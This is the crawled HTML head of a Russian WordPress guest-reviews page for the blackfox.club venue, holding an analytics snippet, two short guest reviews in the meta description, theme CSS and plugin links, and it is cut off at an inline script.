

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfox.club/otzyvy/
body_size: 23754
content:
<!doctype html>
<html lang="ru-RU">
<head>
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(43204914, 'init', {webvisor:true, trackHash:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43204914" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



    
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Отзывы - </title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Отзывы гостей Мария&quot;Спасибо вам за чудесный отдых – все на высшем уровне! Надеемся ещё раз посетить вас, уже летом ? Не помещала бы микроволновка, но мы справились)&quot;15.01.2021 Светлана&quot;Спасибо большое! Отдохнули у вас просто замечательно, как всегда! Думали, в какое время года нам больше всего у вас нравится. Решили, что зимой)))&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blackfox.club/otzyvy/">
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://blackfox.club/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://blackfox.club/wp-content/uploads/blocksy/css/global.css?ver=73274' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blackfox.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blackfox.club/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blackfox.club/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blackfox.club/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blackfox.club/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blackfox.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='realkit_modals-css' href='https://blackfox.club/wp-content/plugins/real-kit/mod/modals/css/site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/font.css?v=1765892955' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://blackfox.club/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://blackfox.club/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://blackfox.club/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://blackfox.club/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//blackfox.club/wp-content/uploads/pum/pum-site-styles.css?generated=1761363183&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/assets/libs/bootstrap/css/bootstrap.css?ver=3.3.5.1' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/assets/libs/bootstrap/css/bootstrap-theme.css?ver=3.3.5.1' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/css/wpbc_time-selector.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/css/time_picker_skins/grey.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/css/client.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/css/calendar.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/css/skins/traditional.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/core/timeline/v2/css/timeline_v2.css?ver=8.8.1' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-skin-css' href='https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/core/timeline/v2/css/timeline_skin_v2.css?ver=8.8.1' media='all' />
<script src="https://blackfox.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blackfox.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blackfox.club/wp-content/plugins/real-kit/mod/modals/js/site.js?ver=6.8.3" id="realkit_modals-js"></script>
<script id="wpbc-global-vars-js-extra">
